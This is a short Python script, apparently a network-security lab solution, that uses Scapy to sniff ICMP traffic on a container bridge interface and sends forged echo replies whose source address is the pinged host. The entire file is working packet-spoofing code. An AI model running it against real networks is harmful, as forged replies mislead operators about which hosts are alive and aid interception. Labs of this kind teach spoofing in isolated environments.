 #!usr/bin/env python3
from scapy.all import *

def spoof_packet(packet):
    if ICMP in packet:
        print("ORIGINAL PACKET ....................")
        print("Source IP: ", packet[IP].src)
        print("Destination IP: ", packet[IP].dst)
        print()
        ip = IP(src=packet[IP].dst, dst=packet[IP].src, ihl = packet[IP].ihl, ttl=50)
        icmp = ICMP(id=packet[ICMP].id, seq=packet[ICMP].seq, type=0)
        data = packet[Raw].load
        newpacket = ip/icmp/data
        print("SPOOFED PACKET .....................")
        print("Source IP: ", newpacket[IP].src)
        print("Destination IP: ", newpacket[IP].dst)
        send(newpacket, verbose=0)

packet = sniff(iface='br-2e20b856b920', filter='icmp', prn=spoof_packet)